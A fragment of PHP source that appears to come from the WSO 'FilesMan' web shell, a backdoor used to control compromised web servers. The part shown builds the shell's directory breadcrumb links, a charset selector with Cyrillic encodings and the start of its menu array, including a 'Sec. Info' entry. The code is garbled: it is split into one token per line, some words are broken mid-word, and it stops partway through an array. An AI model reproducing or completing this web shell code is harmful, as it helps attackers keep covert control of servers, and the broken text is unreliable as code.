
$group
 = 
$gid
[
'name'
];

$gid
 = 
$gid
[
'gid'
];

    }

$cwd_links
 = 
''
;

$path
 = explode(
"/"
, 
$GLOBALS
[
'cwd'
]);

$n
=count(
$path
);

for
(
$i
=
0
; 
$i
<
$n
-
1
; 
$i
++) {

$cwd_links
 .= 
"<a href='#' onclick='g
(\"FilesMan\",\""
;

for
(
$j
=
0
; 
$j
<=
$i
; 
$j
++)

$cwd_links
 .= 
$path
[
$j
].
'/'
;

$cwd_links
 .= 
"\")'>"
.
$path
[
$i
].
"/</a>"
;

    }

$charsets
 = 
array
(
'UTF-8'
, 
'Windows-125
1'
, 
'KOI8-R'
, 
'KOI8-U'
, 
'cp866'
);

$opt_charsets
 = 
''
;

foreach
(
$charsets
as
$item
)

$opt_charsets
 .= 
'<option value="'
.
$ite
m
.
'" '
.(
$_POST
[
'charset'
]==
$item
?
'selecte
d'
:
''
).
'>'
.
$item
.
'</option>'
;

$m
 = 
array
(
'Sec. Info'
=>
'SecInfo'
,
'File